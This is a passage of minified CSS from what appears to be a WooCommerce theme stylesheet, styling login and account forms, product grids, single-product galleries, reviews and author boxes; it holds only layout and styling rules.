p{margin:0}.mkdf-woocommerce-page.woocommerce-account .woocommerce form.login p.mkdf-login-form-text{margin:0 0 7px}.mkdf-woocommerce-page.woocommerce-account .woocommerce form.login input[type=checkbox]{position:relative;display:inline-block;vertical-align:middle;top:-1px;margin:0 3px 0 5px}.mkdf-woocommerce-page.woocommerce-account .woocommerce form.login .lost_password{display:block;margin:15px 0 0}.mkdf-woocommerce-page.woocommerce-account .woocommerce form.edit-account{margin:0 0 15px}.mkdf-woocommerce-page.woocommerce-account .woocommerce form.edit-account p{margin:0}.mkdf-woocommerce-page.woocommerce-account .woocommerce form.edit-account label{display:block;margin:0 0 5px}.mkdf-woocommerce-page.woocommerce-account .woocommerce form.edit-account fieldset>legend{display:block;color:#000;margin:0 0 10px}.mkdf-woocommerce-page.woocommerce-account .woocommerce>p{display:block;margin:0 0 30px}.mkdf-woocommerce-page.woocommerce-account .woocommerce>h2,.mkdf-woocommerce-page.woocommerce-account .woocommerce>header h2{display:block;margin:16px 0 25px}.mkdf-woocommerce-page.woocommerce-account .woocommerce table.shop_table{padding:0;margin:0 0 35px}.mkdf-woocommerce-page.woocommerce-account .woocommerce table.shop_table tr{border:0;border-bottom:1px solid #e1e1e1}.mkdf-woocommerce-page.woocommerce-account .woocommerce table.shop_table td,.mkdf-woocommerce-page.woocommerce-account .woocommerce table.shop_table th{padding:14px 0;text-align:left;vertical-align:middle}.mkdf-woocommerce-page.woocommerce-account .woocommerce table.shop_table th{border:0}.mkdf-woocommerce-page.woocommerce-account .woocommerce table.shop_table td.order-actions{text-align:right}.mkdf-woocommerce-page.woocommerce-account .woocommerce table.shop_table .variation>*{display:inline-block;vertical-align:middle;padding:0;margin:0}.mkdf-woocommerce-page.woocommerce-account .woocommerce table.shop_table .variation p{margin:0}.mkdf-woocommerce-page.woocommerce-account .woocommerce .col2-set.addresses{position:relative;display:inline-block;width:100%;vertical-align:middle;clear:both;margin:0 0 15px}.mkdf-woocommerce-page.woocommerce-account .woocommerce .col2-set.addresses .col-1,.mkdf-woocommerce-page.woocommerce-account .woocommerce .col2-set.addresses .col-2{position:relative;display:inline-block;width:49%;margin-right:1%;float:left;vertical-align:middle}.mkdf-woocommerce-page.woocommerce-account .woocommerce .col2-set.addresses .col-2{margin-left:1%;margin-right:0}.mkdf-woocommerce-page.woocommerce-account .woocommerce .col2-set.addresses .title{margin:4px 0 25px}.mkdf-woocommerce-page.woocommerce-account .woocommerce .col2-set.addresses h3{margin:0}.mkdf-woocommerce-page.woocommerce-account .woocommerce .col2-set.addresses address{font-style:normal}.mkdf-woocommerce-page.woocommerce-account .vc_row .woocommerce>h2{font-size:30px;line-height:40px;margin:0 0 25px}.mkdf-woocommerce-page.woocommerce-account .vc_row .woocommerce form.login{margin:0}.mkdf-woocommerce-page.woocommerce-account .vc_row .woocommerce form.login p{position:relative;display:inline-block;width:100%;vertical-align:middle}.mkdf-woocommerce-page.woocommerce-account .vc_row .woocommerce form.login p label:not(.inline){display:block;margin:14px 0;color:#000;font-size:18px;line-height:38px}.mkdf-woocommerce-page.woocommerce-account .vc_row .woocommerce form.login p label.inline{position:relative;display:inline-block;vertical-align:middle;margin:23px 0 0}.mkdf-woocommerce-page.woocommerce-account .vc_row .woocommerce form.login p input.button{margin:23px 0 0}.mkdf-woocommerce-page.woocommerce-account.woocommerce-edit-address .woocommerce>form{margin:0 0 15px}.mkdf-woocommerce-page.woocommerce-account.woocommerce-edit-address .woocommerce>form>:first-child{margin:0 0 25px}.mkdf-woocommerce-page.woocommerce-account.woocommerce-edit-address .woocommerce>form p{margin:0}.mkdf-woocommerce-page.woocommerce-account.woocommerce-edit-address .woocommerce>form label{display:block;margin:0 0 5px}.mkdf-woocommerce-page.mkdf-woocommerce-order-tracking .woocommerce{margin:0 0 45px}.mkdf-woocommerce-page.mkdf-woocommerce-order-tracking .woocommerce>.track_order{display:block;margin:0 0 60px}.mkdf-woocommerce-page.mkdf-woocommerce-order-tracking .woocommerce>.track_order>p:not(.form-row){display:block;margin:0 0 7px}.mkdf-woocommerce-page.mkdf-woocommerce-order-tracking .woocommerce>.track_order .form-row-first,.mkdf-woocommerce-page.mkdf-woocommerce-order-tracking .woocommerce>.track_order .form-row-last{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:0}.mkdf-woocommerce-page.mkdf-woocommerce-order-tracking .woocommerce>.track_order .form-row-first label,.mkdf-woocommerce-page.mkdf-woocommerce-order-tracking .woocommerce>.track_order .form-row-last label{display:block;margin:14px 0;color:#000;font-size:18px;line-height:38px}.mkdf-woocommerce-page.mkdf-woocommerce-order-tracking .woocommerce>.track_order .button{margin:13px 0 0}.cross-sells,.mkdf-content .woocommerce,.mkdf-pl-main-holder,.related.products,.upsells.products{position:relative;display:inline-block;width:100%;vertical-align:middle}.mkdf-pl-main-holder{margin:0 0 22px}.mkdf-woo-pl-info-on-image-hover .mkdf-pl-main-holder{margin:0 0 50px}ul.products{list-style:none;margin:0 -15px;clear:both}ul.products>.product{position:relative;display:inline-block;vertical-align:middle;float:left;margin:0 0 30px;padding:0 15px;-webkit-box-sizing:border-box;box-sizing:border-box}.touch ul.products>.product{cursor:pointer}ul.products>.product:hover .mkdf-pl-inner .mkdf-pl-text{opacity:1}ul.products>.product .mkdf-product-list-title{margin:3px 0}ul.products>.product .mkdf-pl-author-holder{line-height:17px}ul.products>.product .mkdf-pl-rating-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;line-height:1;margin:-13px 0 0;display:none}ul.products>.product .mkdf-pl-author-holder a{margin-top:1px;letter-spacing:.35em;font-family:"Josefin Sans",sans-serif;font-size:12px;text-transform:uppercase;color:#999}ul.products>.product .mkdf-pl-author-holder a:hover{color:#d14031}ul.products>.product .price{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;margin:14px 0 0;line-height:1;color:#000;color:#343434;font-size:19px;margin:7px 0 0}ul.products>.product .price *{font-size:inherit;line-height:inherit}ul.products>.product .price del{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;color:#999}ul.products>.product .price ins{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;margin:0 8px 0 0;text-decoration:none}ul.products>.product .added_to_cart,ul.products>.product .button{margin:0!important;background:0 0!important;padding:0!important;display:inline;text-align:center;z-index:200;padding:4px 0!important;background-repeat:no-repeat!important;background-image:-o-linear-gradient(transparent calc(100% - 1px),currentColor 1px)!important;background-image:linear-gradient(transparent calc(100% - 1px),currentColor 1px)!important;-webkit-transition:.6s cubic-bezier(.215,.61,.355,1)!important;-o-transition:.6s cubic-bezier(.215,.61,.355,1)!important;transition:.6s cubic-bezier(.215,.61,.355,1)!important;background-size:0 100%!important}ul.products>.product .added_to_cart.mkdf-hovered,ul.products>.product .added_to_cart:hover,ul.products>.product .button.mkdf-hovered,ul.products>.product .button:hover{background-size:100% 100%!important}ul.products>.product .button.added{display:none}ul.products>.product .mkdf-pl-inner{position:relative;display:inline-block;width:100%;vertical-align:middle;overflow:hidden}ul.products>.product .mkdf-pl-inner .mkdf-pl-image{position:relative;display:inline-block;width:100%;vertical-align:middle;overflow:hidden}ul.products>.product .mkdf-pl-inner .mkdf-pl-image img{display:block;width:100%}ul.products>.product .mkdf-pl-inner .mkdf-pl-text{position:absolute;display:block;width:100%;height:100%;top:0;left:0;padding:10px;opacity:0;background-color:rgba(209,64,49,.95);-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transition:opacity .2s ease-out;-o-transition:opacity .2s ease-out;transition:opacity .2s ease-out}ul.products>.product .mkdf-pl-inner .mkdf-pl-text-outer{position:relative;display:table;table-layout:fixed;height:100%;width:100%;text-align:center}ul.products>.product .mkdf-pl-inner .mkdf-pl-text-inner{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle}ul.products>.product .mkdf-pl-inner .mkdf-pl-text-inner .mkdf-product-list-title,ul.products>.product .mkdf-pl-inner .mkdf-pl-text-inner .price,ul.products>.product .mkdf-pl-inner .mkdf-pl-text-inner .star-rating{color:#fff}ul.products>.product .mkdf-pl-inner .mkdf-pl-text-inner .price del{color:rgba(255,255,255,.8)}ul.products>.product .mkdf-pl-inner>a{position:absolute;display:block;width:100%;height:100%;top:0;left:0}ul.products>.product .mkdf-pl-text-wrapper{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:21px 0 37px;z-index:10}ul.products>.product>a{position:absolute;display:block;width:100%;height:100%;top:0;left:0}.mkdf-woo-no-space ul.products{margin:0}.mkdf-woo-no-space ul.products>.product{padding:0 0;margin:0 0 0}.mkdf-woo-tiny-space ul.products{margin:0 -5px}.mkdf-woo-tiny-space ul.products>.product{padding:0 5px;margin:0 0 10px}.mkdf-woo-small-space ul.products{margin:0 -10px}.mkdf-woo-small-space ul.products>.product{padding:0 10px;margin:0 0 20px}.mkdf-woo-normal-space ul.products{margin:0 -15px}.mkdf-woo-normal-space ul.products>.product{padding:0 15px;margin:0 0 30px}.mkdf-woo-medium-space ul.products{margin:0 -20px}.mkdf-woo-medium-space ul.products>.product{padding:0 20px;margin:0 0 40px}.mkdf-woo-large-space ul.products{margin:0 -25px}.mkdf-woo-large-space ul.products>.product{padding:0 25px;margin:0 0 50px}@media only screen and (min-width:1025px){.mkdf-woocommerce-columns-3 .cross-sells>.products>.product,.mkdf-woocommerce-columns-3 .mkdf-pl-main-holder>.products>.product,.mkdf-woocommerce-columns-3 .related.products>.products>.product,.mkdf-woocommerce-columns-3 .upsells.products>.products>.product{width:33.33333%}.mkdf-woocommerce-columns-3 .cross-sells>.products>.product:nth-child(3n+1),.mkdf-woocommerce-columns-3 .mkdf-pl-main-holder>.products>.product:nth-child(3n+1),.mkdf-woocommerce-columns-3 .related.products>.products>.product:nth-child(3n+1),.mkdf-woocommerce-columns-3 .upsells.products>.products>.product:nth-child(3n+1){clear:both}}@media only screen and (min-width:1025px){.mkdf-woocommerce-columns-4 .cross-sells>.products>.product,.mkdf-woocommerce-columns-4 .mkdf-pl-main-holder>.products>.product,.mkdf-woocommerce-columns-4 .related.products>.products>.product,.mkdf-woocommerce-columns-4 .upsells.products>.products>.product{width:25%}.mkdf-woocommerce-columns-4 .cross-sells>.products>.product:nth-child(4n+1),.mkdf-woocommerce-columns-4 .mkdf-pl-main-holder>.products>.product:nth-child(4n+1),.mkdf-woocommerce-columns-4 .related.products>.products>.product:nth-child(4n+1),.mkdf-woocommerce-columns-4 .upsells.products>.products>.product:nth-child(4n+1){clear:both}}@media only screen and (min-width:1025px){.mkdf-woocommerce-columns-5 .cross-sells>.products>.product,.mkdf-woocommerce-columns-5 .mkdf-pl-main-holder>.products>.product,.mkdf-woocommerce-columns-5 .related.products>.products>.product,.mkdf-woocommerce-columns-5 .upsells.products>.products>.product{width:20%}.mkdf-woocommerce-columns-5 .cross-sells>.products>.product:nth-child(5n+1),.mkdf-woocommerce-columns-5 .mkdf-pl-main-holder>.products>.product:nth-child(5n+1),.mkdf-woocommerce-columns-5 .related.products>.products>.product:nth-child(5n+1),.mkdf-woocommerce-columns-5 .upsells.products>.products>.product:nth-child(5n+1){clear:both}}@media only screen and (min-width:1025px){.mkdf-woocommerce-columns-6 .cross-sells>.products>.product,.mkdf-woocommerce-columns-6 .mkdf-pl-main-holder>.products>.product,.mkdf-woocommerce-columns-6 .related.products>.products>.product,.mkdf-woocommerce-columns-6 .upsells.products>.products>.product{width:16.66667%}.mkdf-woocommerce-columns-6 .cross-sells>.products>.product:nth-child(6n+1),.mkdf-woocommerce-columns-6 .mkdf-pl-main-holder>.products>.product:nth-child(6n+1),.mkdf-woocommerce-columns-6 .related.products>.products>.product:nth-child(6n+1),.mkdf-woocommerce-columns-6 .upsells.products>.products>.product:nth-child(6n+1){clear:both}}.woocommerce.columns-1>.products>.product{float:none;width:100%}.woocommerce.columns-2>.products>.product{width:50%}@media only screen and (min-width:681px){.woocommerce.columns-2>.products>.product:nth-child(2n+1){clear:both}}.woocommerce.columns-3>.products>.product{width:33.33333%}@media only screen and (min-width:769px){.woocommerce.columns-3>.products>.product:nth-child(3n+1){clear:both}}.woocommerce.columns-4>.products>.product{width:25%}@media only screen and (min-width:1025px){.woocommerce.columns-4>.products>.product:nth-child(4n+1){clear:both}}.woocommerce.columns-5>.products>.product{width:20%}@media only screen and (min-width:1201px){.woocommerce.columns-5>.products>.product:nth-child(5n+1){clear:both}}.woocommerce.columns-6>.products>.product{width:16.66667%}@media only screen and (min-width:1441px){.woocommerce.columns-6>.products>.product:nth-child(6n+1){clear:both}}.mkdf-content .woocommerce.add_to_cart_inline{margin:0;width:auto}.mkdf-content .woocommerce.add_to_cart_inline del,.mkdf-content .woocommerce.add_to_cart_inline ins{position:relative;display:inline-block;vertical-align:middle;margin:0 7px 0 0;color:#000;font-size:16px;line-height:1}div.woocommerce>.products>.product-category a{position:relative;display:inline-block;vertical-align:middle}div.woocommerce>.products>.product-category a:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;display:block;background-color:rgba(0,0,0,.6);opacity:0;-webkit-transition:opacity .2s ease;-o-transition:opacity .2s ease;transition:opacity .2s ease}div.woocommerce>.products>.product-category a:hover:after{opacity:1}div.woocommerce>.products>.product-category a:hover .woocommerce-loop-category__title{top:50%;opacity:1}div.woocommerce>.products>.product-category img{display:block}div.woocommerce>.products>.product-category .woocommerce-loop-category__title{position:absolute;top:60%;left:0;display:block;width:100%;padding:0 10%;margin:0;color:#fff;text-align:center;z-index:2;opacity:0;-webkit-filter:blur(0);-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:opacity .2s ease,top .2s ease;-o-transition:opacity .2s ease,top .2s ease;transition:opacity .2s ease,top .2s ease}div.woocommerce>.products>.product-category .woocommerce-loop-category__title .count{font-size:.9em;color:#fff;background-color:transparent}div.woocommerce>.single-product .images{position:relative;display:inline-block;vertical-align:middle;margin:0;padding:0}div.woocommerce>.single-product .images figure{position:relative;display:inline-block;vertical-align:top;margin:0 -10px}div.woocommerce>.single-product .images figure a{position:relative;display:inline-block;width:100%;vertical-align:middle}div.woocommerce>.single-product .images figure a img{position:relative;width:100%;display:block}div.woocommerce>.single-product .images .woocommerce-product-gallery__trigger{position:absolute;top:10px;right:10px;width:30px;height:30px;line-height:30px;text-align:center;z-index:10}div.woocommerce>.single-product .images .woocommerce-product-gallery__image{position:relative;display:inline-block;vertical-align:top;margin:0;padding:0 10px;-webkit-box-sizing:border-box;box-sizing:border-box}div.woocommerce>.single-product .images .woocommerce-product-gallery__image:first-child{left:10px;width:calc(100% - 20px);padding:0}div.woocommerce>.single-product .images .woocommerce-product-gallery__image .zoomImg{cursor:crosshair}div.woocommerce>.single-product .images.woocommerce-product-gallery--with-images .woocommerce-product-gallery__image:not(:first-child){float:left;padding-top:20px}div.woocommerce>.single-product .images.woocommerce-product-gallery--columns-2 .woocommerce-product-gallery__image:not(:first-child){width:50%}div.woocommerce>.single-product .images.woocommerce-product-gallery--columns-3 .woocommerce-product-gallery__image:not(:first-child){width:33.33333%}div.woocommerce>.single-product .images.woocommerce-product-gallery--columns-4 .woocommerce-product-gallery__image:not(:first-child){width:25%}div.woocommerce>.single-product .woocommerce-tabs{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:30px 0 0}div.woocommerce>.single-product .woocommerce-tabs ul.tabs{position:relative;display:inline-block;width:100%;vertical-align:middle;list-style:none;margin:0;padding:0;border-top:1px solid #e1e1e1;border-bottom:1px solid #e1e1e1;text-align:center;clear:both}div.woocommerce>.single-product .woocommerce-tabs ul.tabs>li{position:relative;display:inline-block;vertical-align:middle}div.woocommerce>.single-product .woocommerce-tabs ul.tabs>li a{position:relative;display:inline-block;vertical-align:top;padding:13px 15px}div.woocommerce>.single-product .woocommerce-tabs .entry-content{position:relative;display:inline-block;width:100%;vertical-align:middle}div.woocommerce>.single-product .woocommerce-tabs .entry-content>h2{display:none}div.woocommerce>.single-product .woocommerce-tabs .entry-content>p{margin:18px 0 20px}div.woocommerce>.single-product .woocommerce-tabs table{margin:18px 0 20px}div.woocommerce>.single-product .woocommerce-tabs table th,div.woocommerce>.single-product .woocommerce-tabs table tr{border:0}div.woocommerce>.single-product .woocommerce-tabs table td,div.woocommerce>.single-product .woocommerce-tabs table th{padding:3px 0;vertical-align:middle;text-align:left}div.woocommerce>.single-product .woocommerce-tabs table td p,div.woocommerce>.single-product .woocommerce-tabs table th p{margin:0}div.woocommerce>.single-product .woocommerce-tabs table th{color:#000;width:1%;padding:0 10px 0 0}div.woocommerce>.single-product .woocommerce-tabs table td{width:99%}div.woocommerce>.single-product .woocommerce-tabs #reviews{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:18px 0 20px}div.woocommerce>.single-product .woocommerce-tabs #reviews h2{font-size:18px;line-height:24px;margin:8px 0 24px}div.woocommerce>.single-product .woocommerce-tabs #reviews ol.commentlist{list-style:none}div.woocommerce>.single-product .woocommerce-tabs #reviews ol.commentlist .comment_container{position:relative;display:inline-block;width:100%;vertical-align:middle}div.woocommerce>.single-product .woocommerce-tabs #reviews ol.commentlist .comment_container img{float:left;width:60px}div.woocommerce>.single-product .woocommerce-tabs #reviews ol.commentlist .comment-text{padding:0 0 0 80px}div.woocommerce>.single-product .woocommerce-tabs #reviews ol.commentlist .comment-text div[itemprop=description]{padding:0;margin:0 0 15px;border:0}div.woocommerce>.single-product .woocommerce-tabs #reviews ol.commentlist .comment-text p{margin:5px 0 0}div.woocommerce>.single-product .woocommerce-tabs #reviews .comment-respond{margin-top:15px}div.woocommerce>.single-product .woocommerce-tabs #reviews .comment-respond .comment-reply-title{margin:0 0 10px}div.woocommerce>.single-product .woocommerce-tabs #reviews .comment-respond p{margin:0}div.woocommerce>.single-product .woocommerce-tabs #reviews .comment-respond .stars{overflow:hidden}div.woocommerce>.single-product .woocommerce-tabs #reviews .comment-respond .stars a{position:relative;display:inline-block;color:transparent;font-size:0;margin:0}div.woocommerce>.single-product .woocommerce-tabs #reviews .comment-respond .stars a:before{position:relative;display:inline-block;vertical-align:middle;font-family:ElegantIcons;content:"\e031";font-size:12px;line-height:1;letter-spacing:2px;color:#555;overflow:hidden;z-index:-1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}div.woocommerce>.single-product .woocommerce-tabs #reviews .comment-respond .stars a.active:after{position:absolute;right:0;bottom:7px;display:block;font-family:ElegantIcons;font-size:12px;line-height:1;letter-spacing:2px;color:#555;content:"\e033\e033\e033\e033\e033";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}div.woocommerce>.single-product .related.products,div.woocommerce>.single-product .upsells.products{margin:30px 0 0;border-top:1px solid #e1e1e1}div.woocommerce>.single-product .related.products>h2,div.woocommerce>.single-product .upsells.products>h2{display:block;margin:36px 0 50px;text-align:center}div.woocommerce>.single-product .related.products .added_to_cart,div.woocommerce>.single-product .related.products .button,div.woocommerce>.single-product .upsells.products .added_to_cart,div.woocommerce>.single-product .upsells.products .button{line-height:1.857em!important}.mkdf-woo-single-page .product{position:relative;display:inline-block;width:100%;vertical-align:middle;float:none;margin:0 0 7px}.mkdf-woo-single-page .mkdf-single-product-content{position:relative;display:inline-block;width:100%;vertical-align:middle;clear:both;margin:0 0 30px}.mkdf-woo-single-page .mkdf-single-product-content .images{position:relative;display:inline-block;vertical-align:middle;width:34%;margin:0;padding:0 22px 0 0;float:left;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-woo-single-page .mkdf-single-product-content .images figure{position:relative;display:inline-block;vertical-align:top;margin:0 -10px}.mkdf-woo-single-page .mkdf-single-product-content .images figure a{position:relative;display:inline-block;width:100%;vertical-align:middle}.mkdf-woo-single-page .mkdf-single-product-content .images figure a img{position:relative;width:100%;display:block}.mkdf-woo-single-page .mkdf-single-product-content .images .woocommerce-product-gallery__trigger{position:absolute;top:10px;right:39px;width:30px;height:30px;line-height:30px;text-align:center;z-index:10}.mkdf-woo-single-page .mkdf-single-product-content .images .woocommerce-product-gallery__image{position:relative;display:inline-block;vertical-align:top;margin:0;padding:0 10px;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-woo-single-page .mkdf-single-product-content .images .woocommerce-product-gallery__image:first-child{left:10px;width:calc(100% - 20px);padding:0}.mkdf-woo-single-page .mkdf-single-product-content .images .woocommerce-product-gallery__image .zoomImg{cursor:crosshair}.mkdf-woo-single-page .mkdf-single-product-content .images.woocommerce-product-gallery--with-images .woocommerce-product-gallery__image:not(:first-child){float:left;padding-top:20px}.mkdf-woo-single-page .mkdf-single-product-content .images.woocommerce-product-gallery--columns-2 .woocommerce-product-gallery__image:not(:first-child){width:50%}.mkdf-woo-single-page .mkdf-single-product-content .images.woocommerce-product-gallery--columns-3 .woocommerce-product-gallery__image:not(:first-child){width:33.33333%}.mkdf-woo-single-page .mkdf-single-product-content .images.woocommerce-product-gallery--columns-4 .woocommerce-product-gallery__image:not(:first-child){width:25%}.mkdf-woo-single-page .mkdf-single-product-summary{position:relative;display:inline-block;vertical-align:middle;width:66%;padding:0 0 0 22px;float:right;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-woo-single-page .mkdf-single-product-summary .mkdf-pl-author-holder a{letter-spacing:.35em;font-family:"Josefin Sans",sans-serif;font-size:12px;text-transform:uppercase;color:#999;-webkit-transform:translateY(-3px);-ms-transform:translateY(-3px);transform:translateY(-3px);display:inline-block}.mkdf-woo-single-page .mkdf-single-product-summary .mkdf-pl-author-holder a:hover{color:#d14031}.mkdf-woo-single-page .mkdf-single-product-summary .mkdf-single-product-title{display:block;margin:-9px 0 0}.mkdf-woo-single-page .mkdf-single-product-summary .price{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;margin:14px 0 0;line-height:1;color:#000;font-size:25px;margin-top:18px}.mkdf-woo-single-page .mkdf-single-product-summary .price *{font-size:inherit;line-height:inherit}.mkdf-woo-single-page .mkdf-single-product-summary .price del{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;color:#999}.mkdf-woo-single-page .mkdf-single-product-summary .price ins{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;margin:0 8px 0 0;text-decoration:none}.mkdf-woo-single-page .mkdf-single-product-summary .woocommerce-product-rating{position:relative;display:inline-block;width:100%;vertical-align:middle;line-height:1;margin:-4px 0 0}.mkdf-woo-single-page .mkdf-single-product-summary .woocommerce-product-rating .star-rating{margin-right:12px}.mkdf-woo-single-page .mkdf-single-product-summary .woocommerce-product-rating a{letter-spacing:.35em;font-family:"Josefin Sans",sans-serif;font-size:12px;text-transform:uppercase;color:#999;margin:0;display:inline-block;-webkit-transform:translateY(1px);-ms-transform:translateY(1px);transform:translateY(1px)}.mkdf-woo-single-page .mkdf-single-product-summary .woocommerce-product-rating a:hover{color:#d14031}@media screen and (max-width:680px){.mkdf-woo-single-page .mkdf-single-product-summary .woocommerce-product-rating a{display:none}}.mkdf-woo-single-page .mkdf-single-product-summary .woocommerce-product-details__short-description{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:26px 0 0;-webkit-box-sizing:border-box;box-sizing:border-box}@media screen and (min-width:1025px){.mkdf-woo-single-page .mkdf-single-product-summary .woocommerce-product-details__short-description{padding-right:8%}}.mkdf-woo-single-page .mkdf-single-product-summary .woocommerce-product-details__short-description p{margin:0}.mkdf-woo-single-page .mkdf-single-product-summary .mkdf-pl-stores-holder{margin-bottom:-8px;font-size:0;line-height:0}.mkdf-woo-single-page .mkdf-single-product-summary .mkdf-pl-stores-holder .mkdf-pl-single-store{display:inline-block;font-size:0;line-height:0;margin:12px 12px 0 0}.mkdf-woo-single-page .mkdf-single-product-summary .mkdf-pl-stores-holder .mkdf-pl-single-store a{display:block;position:relative}.mkdf-woo-single-page .mkdf-single-product-summary .mkdf-pl-stores-holder .mkdf-pl-single-store a img{-webkit-transition:opacity .25s ease;-o-transition:opacity .25s ease;transition:opacity .25s ease}.mkdf-woo-single-page .mkdf-single-product-summary .mkdf-pl-stores-holder .mkdf-pl-single-store a img:nth-child(2){position:absolute;display:block;top:0;left:0;opacity:0}.mkdf-woo-single-page .mkdf-single-product-summary .mkdf-pl-stores-holder .mkdf-pl-single-store a:hover img{opacity:1}.mkdf-woo-single-page .mkdf-single-product-summary .mkdf-pl-reviews-holder{background-color:#fbf9f6;padding:33px 45px;margin-bottom:10px}@media only screen and (max-width:480px){.mkdf-woo-single-page .mkdf-single-product-summary .mkdf-pl-reviews-holder{padding:33px 35px}}.mkdf-woo-single-page .mkdf-single-product-summary .mkdf-pl-reviews-holder:last-child{margin-bottom:0}.mkdf-woo-single-page .mkdf-single-product-summary .mkdf-pl-reviews-holder .mkdf-pl-single-review-star-holder{margin-bottom:20px}.mkdf-woo-single-page .mkdf-single-product-summary .mkdf-pl-reviews-holder .mkdf-pl-single-review-star-holder .mkdf-icon-element{margin-right:5px}.mkdf-woo-single-page .mkdf-single-product-summary .mkdf-pl-reviews-holder .mkdf-pl-single-review-star-holder.mkdf-numbers-star-1 .mkdf-icon-element:nth-child(1){color:#d14031}.mkdf-woo-single-page .mkdf-single-product-summary .mkdf-pl-reviews-holder .mkdf-pl-single-review-star-holder.mkdf-numbers-star-2 .mkdf-icon-element:nth-child(1),.mkdf-woo-single-page .mkdf-single-product-summary .mkdf-pl-reviews-holder .mkdf-pl-single-review-star-holder.mkdf-numbers-star-2 .mkdf-icon-element:nth-child(2){color:#d14031}.mkdf-woo-single-page .mkdf-single-product-summary .mkdf-pl-reviews-holder .mkdf-pl-single-review-star-holder.mkdf-numbers-star-3 .mkdf-icon-element:nth-child(1),.mkdf-woo-single-page .mkdf-single-product-summary .mkdf-pl-reviews-holder .mkdf-pl-single-review-star-holder.mkdf-numbers-star-3 .mkdf-icon-element:nth-child(2),.mkdf-woo-single-page .mkdf-single-product-summary .mkdf-pl-reviews-holder .mkdf-pl-single-review-star-holder.mkdf-numbers-star-3 .mkdf-icon-element:nth-child(3){color:#d14031}.mkdf-woo-single-page .mkdf-single-product-summary .mkdf-pl-reviews-holder .mkdf-pl-single-review-star-holder.mkdf-numbers-star-4 .mkdf-icon-element:nth-child(1),.mkdf-woo-single-page .mkdf-single-product-summary .mkdf-pl-reviews-holder .mkdf-pl-single-review-star-holder.mkdf-numbers-star-4 .mkdf-icon-element:nth-child(2),.mkdf-woo-single-page .mkdf-single-product-summary .mkdf-pl-reviews-holder .mkdf-pl-single-review-star-holder.mkdf-numbers-star-4 .mkdf-icon-element:nth-child(3),.mkdf-woo-single-page .mkdf-single-product-summary .mkdf-pl-reviews-holder .mkdf-pl-single-review-star-holder.mkdf-numbers-star-4 .mkdf-icon-element:nth-child(4){color:#d14031}.mkdf-woo-single-page .mkdf-single-product-summary .mkdf-pl-reviews-holder .mkdf-pl-single-review-star-holder.mkdf-numbers-star-5 .mkdf-icon-element{color:#d14031}.mkdf-woo-single-page .mkdf-single-product-summary .mkdf-pl-reviews-holder p{margin:0}.mkdf-woo-single-page .mkdf-single-product-summary .mkdf-pl-reviews-holder .mkdf-pl-single-review-bottom{display:-webkit-box;display:-ms-flexbox;display:flex;margin:17px 0 0}.mkdf-woo-single-page .mkdf-single-product-summary .mkdf-pl-reviews-holder .mkdf-pl-single-review-bottom .mkdf-pl-single-review-img-holder{font-size:0;line-height:0}.mkdf-woo-single-page .mkdf-single-product-summary .mkdf-pl-reviews-holder .mkdf-pl-single-review-bottom span{color:#000;padding-left:22px;line-height:26px}.mkdf-woo-single-page .mkdf-single-product-summary .mkdf-pl-single-author-holder{display:table;border-top:1px solid #e1e1e1;border-bottom:1px solid #e1e1e1;margin:42px 0 50px;padding:37px 0 45px;width:100%}.mkdf-woo-single-page .mkdf-single-product-summary .mkdf-pl-single-author-holder .mkdf-pl-single-author-left{display:table-cell;padding-right:26px;width:80px;vertical-align:top;font-size:0;line-height:0}@media screen and (max-width:480px){.mkdf-woo-single-page .mkdf-single-product-summary .mkdf-pl-single-author-holder .mkdf-pl-single-author-left{display:block;margin:0 0 10px}}.mkdf-woo-single-page .mkdf-single-product-summary .mkdf-pl-single-author-holder .mkdf-pl-single-author-left .mkdf-pl-single-author-image img{border-radius:100%;overflow:hidden;margin-top:5px}.mkdf-woo-single-page .mkdf-single-product-summary .mkdf-pl-single-author-holder .mkdf-pl-single-author-right{display:table-cell;vertical-align:top}@media screen and (max-width:480px){.mkdf-woo-single-page .mkdf-single-product-summary .mkdf-pl-single-author-holder .mkdf-pl-single-author-right{display:block}}.mkdf-woo-single-page .mkdf-single-product-summary .mkdf-pl-single-author-holder .mkdf-pl-single-author-right .mkdf-pl-single-author-title{margin:0;display:block}.mkdf-woo-single-page .mkdf-single-product-summary .mkdf-pl-single-author-holder .mkdf-pl-single-author-right .mkdf-pl-single-author-country{letter-spacing:.35em;font-family:"Josefin Sans",sans-serif;font-size:12px;text-transform:uppercase;color:#999;margin:0;display:inline-block}@media screen and (max-width:480px){.mkdf-woo-single-page .mkdf-single-product-summary .mkdf-pl-single-author-holder .mkdf-pl-single-author-right .mkdf-pl-single-author-country{display:block;margin:0}}.mkdf-woo-single-page .mkdf-single-product-summary .mkdf-pl-single-author-holder .mkdf-pl-single-author-right .mkdf-pl-single-author-text{display:block;letter-spacing:-.01em;margin:15px 0 -3px}.mkdf-woo-single-page .mkdf-single-product-summary .product_meta{margin:51px 0 0}.mkdf-woo-single-page .mkdf-single-product-summary .product_meta>span{display:block;margin:3px 0}.mkdf-woo-single-page .mkdf-single-product-summary .product_meta>span a{color:#555}.mkdf-woo-single-page .mkdf-single-product-summary .product_meta>span a:hover{color:#d14031}.mkdf-woo-single-page .mkdf-single-product-summary .mkdf-woo-social-share-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:0}.mkdf-woo-single-page .mkdf-single-product-summary 